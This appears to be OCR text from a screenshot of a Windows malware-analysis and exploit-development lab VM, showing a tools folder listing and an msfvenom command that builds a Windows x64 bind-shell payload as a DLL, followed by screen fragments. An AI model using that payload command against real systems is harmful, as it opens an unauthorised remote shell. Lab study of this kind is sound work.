 ) on node 'proxmox'
Shutdown
Console
More
Help
Administrator: Command Prompt - C:\metasploit-framework\bin\msfvenom  -p windows/x64/shell_bind_tcp -f dll -o shellbind.dll
Microsoft Windows [Version 10.0.19043.1151]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \Users\IEUser\Downloads
C:\Users\IEUser\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is DA6C-E446
Directory of C:\Users\IEUser\Downloads
08/03/2021  10:40 AM    <DIR>          .
08/03/2021  10:40 AM    <DIR>          ..
07/24/2021  10:40 PM         2,987,844 707414955696c57b71c7f160c720bed5-EasyRMtoMP3Converter.ex
e
07/25/2021  09:02 AM    <DIR>          bintext303
07/24/2021  10:35 PM         5,428,019 Bochs-win64-2.6.11.exe
07/24/2021  10:45 PM    <DIR>          hashcalc
07/25/2021  08:18 AM        22,749,412 ImmunityDebugger_1_85_setup.exe
07/25/2021  09:20 AM           751,950 jasmin-1.5.8-PC.jar
07/25/2021  09:25 AM       781,298,176 metasploitframework-latest.msi
07/25/2021  08:30 AM           654,375 mona.py
07/25/2021  09:43 AM    <DIR>          PEiD-0.95-20081103
07/25/2021  09:48 AM    <DIR>          PEview
07/25/2021  09:52 AM    <DIR>          PracticalMalwareAnalysis-Labs
08/03/2021  08:05 AM         2,030,855 security.zip
07/25/2021  09:55 AM    <DIR>          setdllcharacteristics_v0_0_0_1
07/25/2021  10:01 AM    <DIR>          vulnserver
7 File(s)    815,900,631 bytes
9 Dir(s)  62,541,037,568 bytes free
C:\Users\IEUser\Downloads>C:\metasploit-framework\bin\msfvenom -p windows/x64/shell_bind_tcp -f
dll -o shellbind.dll
Activate Windows
Go to Settings to activate Windows.
DL
RE-
one in
persist
dows
disab
Me
rapid7
asploi
021, I
etaspl
ramew
Type here to search
11:32 AM
8/3/2021
2